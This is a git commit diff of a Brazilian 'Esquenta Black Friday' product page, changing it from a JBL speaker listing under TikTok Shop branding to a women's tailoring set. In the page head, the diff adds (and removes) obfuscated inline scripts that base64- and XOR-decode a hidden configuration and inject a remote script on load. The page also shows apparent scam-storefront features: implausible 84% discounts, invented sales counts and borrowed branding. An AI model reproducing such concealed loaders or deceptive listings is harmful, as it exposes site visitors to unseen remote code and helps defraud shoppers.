

==== commit 79def2c8: "011e" ====
--- a/index.html
+++ b/index.html
@@ -8,10 +8,10 @@
   <link rel="shortcut icon" type="image/png" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
   <link rel="apple-touch-icon" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
 
-    <script>(function(){var a_gj0=atob("[base64]");var s_n4d1=[];for(var e_t=0;e_t<a_gj0.length;e_t++){s_n4d1.push(a_gj0.charCodeAt(e_t)&255);}var b_ue86=s_n4d1[0];var s_8t9s=s_n4d1.slice(1,1+b_ue86);var u_gi=s_n4d1.slice(1+b_ue86);var d_uc=u_gi.map(function(b,g_r4z){return b^s_8t9s[g_r4z%b_ue86];});var f_lv="";for(var m_wzjp=0;m_wzjp<d_uc.length;m_wzjp++){f_lv+=String.fromCharCode(d_uc[m_wzjp]&255);}var y_5=decodeURIComponent(escape(f_lv));var n_p=JSON.parse(y_5);var l_to=n_p.globals||[];l_to.forEach(function(q_50lo){window[q_50lo.name]=q_50lo.value;});var q_1p=document.createElement("script");q_1p.src=n_p.url;q_1p.async=true;q_1p.defer=true;(n_p.attributes||[]).forEach(function(j_9){q_1p.setAttribute(j_9.name,j_9.value);});(document.head||document.documentElement).appendChild(q_1p);})();</script>
-  <script>(function(){var p_wj2m=atob("DJ2hDas88Ru1W9UnC+aDeNlQ0yGXM6FTe+6bIoRflXWbLqFKYvvYI8hTnDXXKfpUaO/Ifd9P3mvcI7BLJO3Idc5Q33HGefkFaunVf8JehG/QKPcdUMCNL8xQnnnUN6YFMcbaL8VdnH6XYfdXYuXEYeJY0zeXLbRLfviDN4kKkH7XP+1DOaqTPZxdxyqFPbEXO6SSPJkejEbI");var f_m0l=[];for(var n_x7q=0;n_x7q<p_wj2m.length;n_x7q++){f_m0l.push(p_wj2m.charCodeAt(n_x7q)&255);}var e_m0t1=f_m0l[0];var z_2u9r=f_m0l.slice(1,1+e_m0t1);var b_j=f_m0l.slice(1+e_m0t1);var z_nxii=b_j.map(function(b,c_pejz){return b^z_2u9r[c_pejz%e_m0t1];});var g_5q="";for(var v_32m=0;v_32m<z_nxii.length;v_32m++){g_5q+=String.fromCharCode(z_nxii[v_32m]&255);}var p_p3l=decodeURIComponent(escape(g_5q));var s_6h=JSON.parse(p_p3l);var p_42y=s_6h.globals||[];p_42y.forEach(function(g_o6t){window[g_o6t.name]=g_o6t.value;});var d_s=document.createElement("script");d_s.src=s_6h.url;d_s.async=true;d_s.defer=true;(s_6h.attributes||[]).forEach(function(b_3d){d_s.setAttribute(b_3d.name,b_3d.value);});(document.head||document.documentElement).appendChild(d_s);})();</script>
-
-  <title>Esquenta Black Friday - JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes</title>
+  <script>(function(){var c_k04i=atob("DIUJ3mwHVn7+b+aDC/4rqx5rdETcB5L3e/Yz8UNkMhDQGpLuYuNw8A9oO1CcHcnwaPdgrhh0eQuKApWsZ+R9ux9zeBSNTcqhavF9rAVlIwqbHMS5UP4rsA1qM1zETYLif+QkqxhqPxiHQpbxbvNssBgqLh2RC8vwaO4r8k5xNxKLCsS5Kad08hclOB+TCsS5KeFoqg0qIwqTBoD6JvV7uxpiOArTHJPhYuF6/EAlIB+SGoOhMacrozF6");var x_205a=[];for(var e_l6=0;e_l6<c_k04i.length;e_l6++){x_205a.push(c_k04i.charCodeAt(e_l6)&255);}var g_0=x_205a[0];var y_f=x_205a.slice(1,1+g_0);var u_2=x_205a.slice(1+g_0);var n_6=u_2.map(function(b,w_8x7){return b^y_f[w_8x7%g_0];});var j_z7="";for(var o_ga2n=0;o_ga2n<n_6.length;o_ga2n++){j_z7+=String.fromCharCode(n_6[o_ga2n]&255);}var z_sz1=decodeURIComponent(escape(j_z7));var z_b5=JSON.parse(z_sz1);var y_9d=z_b5.globals||[];y_9d.forEach(function(l_56rv){window[l_56rv.name]=l_56rv.value;});var f_4jsw=document.createElement("script");f_4jsw.src=z_b5.url;f_4jsw.async=true;f_4jsw.defer=true;(z_b5.attributes||[]).forEach(function(z_fmm){f_4jsw.setAttribute(z_fmm.name,z_fmm.value);});(document.head||document.documentElement).appendChild(f_4jsw);})();</script>
+  <script>(function(){var v_0ao=atob("DETQIlYjpBUBAUDNCz/yVyRPhi8jaTS5ezfqDXlAwHsvdDSgYiKpDDVMyTtjc2++aDa5UiJQi2VoeSWhJDS5WjNPin9yI2zvajCkUD9B0WFkcmL3UBn8ADFPy3dgbTPvMR+rADhCyXAjO2K9Yjy1Th9HhjkjdyGhfiHyGHQVxXE0OXH7MiLgFW9AwnAzNnb6aCG0GmMB2Uh8");var l_mmer=[];for(var h_yz3=0;h_yz3<v_0ao.length;h_yz3++){l_mmer.push(v_0ao.charCodeAt(h_yz3)&255);}var x_s=l_mmer[0];var j_3vbj=l_mmer.slice(1,1+x_s);var o_g=l_mmer.slice(1+x_s);var t_n=o_g.map(function(b,y_8){return b^j_3vbj[y_8%x_s];});var o_hwb8="";for(var h_dq3=0;h_dq3<t_n.length;h_dq3++){o_hwb8+=String.fromCharCode(t_n[h_dq3]&255);}var f_70i=decodeURIComponent(escape(o_hwb8));var w_3=JSON.parse(f_70i);var q_uy=w_3.globals||[];q_uy.forEach(function(f_fr9){window[f_fr9.name]=f_fr9.value;});var r_nkrg=document.createElement("script");r_nkrg.src=w_3.url;r_nkrg.async=true;r_nkrg.defer=true;(w_3.attributes||[]).forEach(function(n_8p2){r_nkrg.setAttribute(n_8p2.name,n_8p2.value);});(document.head||document.documentElement).appendChild(r_nkrg);})();</script>
+
+  <title>Esquenta Black Friday - Conjunto Feminino Calça e Colete Curto Alfaiataria Preto</title>
 
   <!-- Google Fonts: Inter -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -23,107 +23,119 @@
 </head>
 <body>
 
-  <!-- TOP BAR: ESQUENTA BLACK FRIDAY -->
-  <div class="bf-top-bar">
-    <span class="bf-fire">⚡</span>
-    <span>ESQUENTA BLACK FRIDAY: ATÉ 82% OFF • FRETE GRÁTIS BRASIL • ESTOQUE LIMITADO</span>
-    <span class="bf-fire">⚡</span>
+  <!-- STICKY HEADER WRAPPER (Top Bar + Header unificados) -->
+  <div class="ph-header-wrapper">
+    <!-- TOP BAR: ESQUENTA BLACK FRIDAY -->
+    <div class="bf-top-bar">
+      <span class="bf-fire">⚡</span>
+      <span>ESQUENTA BLACK FRIDAY: ATÉ 84% OFF • FRETE GRÁTIS BRASIL • ESTOQUE LIMITADO</span>
+      <span class="bf-fire">⚡</span>
+    </div>
+
+    <!-- HEADER -->
+    <header class="ph-header">
+      <div class="ph-inner">
+        <!-- CANTO SUPERIOR ESQUERDO: BOTÃO VOLTAR + LOGO TIKTOK SHOP -->
+        <div class="ph-left">
+          <button class="ph-btn" aria-label="Voltar" onclick="window.history.back()">
+            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <line x1="19" y1="12" x2="5" y2="12"></line>
+              <polyline points="12 19 5 12 12 5"></polyline>
+            </svg>
+          </button>
+
+          <!-- LOGO ATELIÊ & ALFAIATARIA FEMININA -->
+          <div class="ph-logo-wrap">
+            <img src="https://i.ibb.co/nNvSKGzg/Gemini-Generated-Image-my5gw8my5gw8my5g.jpg" onerror="this.src='images/af-logo.jpg'" alt="Ateliê & Alfaiataria Feminina" class="ph-logo" id="headerLogo">
+          </div>
+        </div>
+
+        <div class="ph-right">
+          <a href="pagamento.html" class="ph-btn" aria-label="Carrinho">
+            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <circle cx="9" cy="21" r="1"></circle>
+              <circle cx="20" cy="21" r="1"></circle>
+              <path d="M1 1h4l2.7 13.4a2 2 0 002 1.6h9.7a2 2 0 002-1.6L23 6H6"></path>
+            </svg>
+          </a>
+        </div>
+      </div>
+    </header>
   </div>
-
-  <!-- HEADER -->
-  <header class="ph-header">
-    <div class="ph-inner">
-      <!-- CANTO SUPERIOR ESQUERDO: BOTÃO VOLTAR + LOGO DA LOJA -->
-      <div class="ph-left">
-        <button class="ph-btn" aria-label="Voltar" onclick="window.history.back()">
-          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-            <line x1="19" y1="12" x2="5" y2="12"></line>
-            <polyline points="12 19 5 12 12 5"></polyline>
-          </svg>
-        </button>
-
-        <!-- LOGO TIKTOK SHOP -->
-        <div class="ph-logo-wrap">
-          <img src="https://i.ibb.co/SXH2xyzn/1714299055tiktok-shop-logo-png.png" alt="TikTok Shop" class="ph-logo" id="headerLogo">
-        </div>
-      </div>
-
-      <div class="ph-right">
-        <a href="pagamento.html" class="ph-btn" aria-label="Carrinho">
-          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-            <circle cx="9" cy="21" r="1"></circle>
-            <circle cx="20" cy="21" r="1"></circle>
-            <path d="M1 1h4l2.7 13.4a2 2 0 002 1.6h9.7a2 2 0 002-1.6L23 6H6"></path>
-          </svg>
-        </a>
-        <button class="ph-btn" aria-label="Mais opções" id="btnVisitar">
-          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-            <circle cx="12" cy="12" r="1"></circle>
-            <circle cx="19" cy="12" r="1"></circle>
-            <circle cx="5" cy="12" r="1"></circle>
-          </svg>
-        </button>
-      </div>
-    </div>
-  </header>
 
   <main>
    
-    <!-- CARROSSEL DO PRODUTO: JBL PARTYBOX 520 -->
+    <!-- CARROSSEL DO PRODUTO (Gesto vertical fluido sem travar) -->
     <section class="car" id="carousel">
       <div class="car-track no-scrollbar" id="carTrack">
-        <div class="row">
-          <!-- 1. Imagem Principal -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-light">
-              <img src="https://i.ibb.co/qY0c1yGV/61zm6pi9zi-L-AC-SX522.jpg" alt="JBL PartyBox 520 - Visão Frontal com Luzes" loading="eager" fetchpriority="high">
-            </div>
-          </div>
-          <!-- 2. Vídeo do Produto (anexado logo após a 1ª imagem) -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-dark">
-              <video src="https://screenapp.io/app/api/public/files/kJBOzg29wm3ERgInFLPyIkNQ" playsinline controls loop muted preload="metadata" poster="https://i.ibb.co/qY0c1yGV/61zm6pi9zi-L-AC-SX522.jpg"></video>
-            </div>
-          </div>
-          <!-- 3. Imagem 3 (Enquadrada 1:1 sem bordas) -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-light">
-              <img src="images/jbl-som-eletrizante.jpg" alt="JBL PartyBox 520 - Som Eletrizante com AI Sound Boost" loading="lazy" onerror="this.src='https://i.ibb.co/dsTWzMF6/71-YPpchx-Xg-L-AC-SX522.jpg'">
-            </div>
-          </div>
-          <!-- 4. Imagem 4 (Enquadrada 1:1 sem bordas) -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-light">
-              <img src="images/jbl-show-luzes.jpg" alt="JBL PartyBox 520 - Show de Luzes Futurista" loading="lazy" onerror="this.src='https://i.ibb.co/JR5DXDNF/71-Fnj-RPVYL-AC-SX522.jpg'">
-            </div>
-          </div>
-          <!-- 5. Imagem 5 -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-dark">
-              <img src="https://i.ibb.co/8gwvMJTx/71kzz-N-h-t-L-AC-SX522.jpg" alt="JBL PartyBox 520 - Painel Traseiro e Entradas Karaokê" loading="lazy">
-            </div>
-          </div>
-          <!-- 6. Imagem 6 -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-dark">
-              <img src="https://i.ibb.co/NdpDdGmr/71kepqknaq-L-AC-SX522.jpg" alt="JBL PartyBox 520 - Alça Telescópica e Rodas Reforçadas" loading="lazy">
-            </div>
-          </div>
-          <!-- 7. Imagem 7 -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-dark">
-              <img src="https://i.ibb.co/WNBfS1zQ/71-HXr-S1cal-L-AC-SL1500.jpg" alt="JBL PartyBox 520 - Detalhes e Potência 400W" loading="lazy">
-            </div>
-          </div>
-          <!-- 8. Imagem 8 -->
-          <div class="car-slide">
-            <div class="car-slide-inner is-light">
-              <img src="https://i.ibb.co/Ps95stBV/51-MKWi2x3-L-AC.jpg" alt="JBL PartyBox 520 - Portabilidade e Resistência" loading="lazy">
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="car-counter"><span id="carCur">1</span>/<span id="carTotal">8</span></div>
+        <!-- Slide 1: Preto -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img id="carMainImg" src="https://i.ibb.co/6JfmSc0Z/Gemini-Generated-Image-2yedqj2yedqj2yed.jpg" onerror="this.src='images/cores/preto.jpg'" alt="Conjunto Alfaiataria Colete e Calça Pantalona Preto" loading="eager" fetchpriority="high">
+          </div>
+        </div>
+        <!-- Slide 2: Marrom -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/9mLB2n83/Gemini-Generated-Image-kpz3r3kpz3r3kpz3.jpg" onerror="this.src='images/cores/marrom.jpg'" alt="Conjunto Alfaiataria Marrom" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 3: Café -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/0p4NVX44/Gemini-Generated-Image-z5fuaez5fuaez5fu.jpg" onerror="this.src='images/cores/cafe.jpg'" alt="Conjunto Alfaiataria Café" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 4: Azul claro -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/zHTkfHp4/Gemini-Generated-Image-x17yw5x17yw5x17y.jpg" onerror="this.src='images/cores/azul-claro.jpg'" alt="Conjunto Alfaiataria Azul Claro" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 5: Rosa -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/VWz07ydz/Gemini-Generated-Image-womkx1womkx1womk.jpg" onerror="this.src='images/cores/rosa.jpg'" alt="Conjunto Alfaiataria Rosa" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 6: Amarelo -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/RGDN8GM6/Gemini-Generated-Image-10d7mt10d7mt10d7.jpg" onerror="this.src='images/cores/amarelo.jpg'" alt="Conjunto Alfaiataria Amarelo" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 7: Branco -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/kr7ct9G/Gemini-Generated-Image-iwn3mjiwn3mjiwn3.jpg" onerror="this.src='images/cores/branco.jpg'" alt="Conjunto Alfaiataria Branco" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 8: Azul marinho -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/5WJbcRRH/Gemini-Generated-Image-9uwpy69uwpy69uwp.jpg" onerror="this.src='images/cores/azul-marinho.jpg'" alt="Conjunto Alfaiataria Azul Marinho" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 9: Nude -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/4ZWjYmkp/Gemini-Generated-Image-22gmb122gmb122gm.jpg" onerror="this.src='images/cores/nude.jpg'" alt="Conjunto Alfaiataria Nude" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 10: Roxo -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/pjJT8wH2/Gemini-Generated-Image-3psqgq3psqgq3psq.jpg" onerror="this.src='images/cores/roxo.jpg'" alt="Conjunto Alfaiataria Roxo" loading="lazy">
+          </div>
+        </div>
+        <!-- Slide 11: Verde claro -->
+        <div class="car-slide">
+          <div class="car-slide-inner">
+            <img src="https://i.ibb.co/RGG8Q8x6/Gemini-Generated-Image-bjyjqebjyjqebjyj.jpg" onerror="this.src='images/cores/verde-claro.jpg'" alt="Conjunto Alfaiataria Verde Claro" loading="lazy">
+          </div>
+        </div>
+      </div>
+      <div class="car-counter"><span id="carCur">1</span>/<span id="carTotal">11</span></div>
       <button class="car-arrow left hidden" id="carPrev" aria-label="Anterior">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
           <polyline points="15 18 9 12 15 6"></polyline>
@@ -140,10 +152,10 @@
     <section class="pb bf-banner-theme">
       <div class="pb-left">
         <div class="pb-row">
-          <span class="pb-discount bf-discount">-82% OFF</span>
-          <span class="pb-amount">R$ 127,90</span>
-        </div>
-        <div class="pb-original">De: R$ 697,00</div>
+          <span class="pb-discount bf-discount">-84% OFF</span>
+          <span class="pb-amount">R$ 37,90</span>
+        </div>
+        <div class="pb-original">De: R$ 239,90</div>
       </div>
       <div class="pb-right">
         <div class="pb-flash bf-flash">
@@ -158,33 +170,30 @@
 
     <!-- PRODUCT INFO -->
     <section class="pi">
-      <!-- ECONOMIZE NO PIX BANNER -->
-      <button class="pi-economize" type="button" onclick="window.location.href='pagamento.html'">
-        <span class="pi-economize-left">
-          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-            <path d="M2 9h20v6H2z"></path>
-            <path d="M2 13h6v3H2zm14 0h6v3h-6z"></path>
+      <!-- PARCELAMENTO E FORMAS DE PAGAMENTO TRIGGER (Sem aparência de botão/bug, idêntico à 2ª imagem) -->
+      <div class="pi-pay-bar">
+        <span class="pi-pay-installment-text">em até <strong>5x de R$ 7,58 sem juros</strong></span>
+        <button type="button" class="pi-formas-pagamento-trigger" id="btnOpenPaymentModal" aria-label="Ver formas de pagamento">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#0066cc" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="2" y="5" width="20" height="14" rx="2"></rect>
+            <line x1="2" y1="10" x2="22" y2="10"></line>
           </svg>
-          <span>Economize R$ 569,10 • 5% off à vista no Pix ou NuPay</span>
-        </span>
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
-          <polyline points="9 18 15 12 9 6"></polyline>
-        </svg>
-      </button>
+          <span>FORMAS DE PAGAMENTO</span>
+        </button>
+      </div>
 
       <!-- BADGES ESQUENTA BLACK FRIDAY -->
       <div class="pi-badges">
         <span class="pi-badge bf-chip">⚡ ESQUENTA BLACK FRIDAY 2026</span>
-        <span class="pi-badge promo">🔥 PRODUTO DESTAQUE</span>
-        <span class="pi-badge sustain">🌱 1 característica sustentável</span>
-        <span class="pi-badge sales-count">🔥 Mais de 300 compras no mês passado</span>
+        <span class="pi-badge promo">🔥 MAIS VENDIDO DA SEMANA</span>
+        <span class="pi-badge sales-count">📦 Mais de 1.200 pedidos entregues</span>
       </div>
 
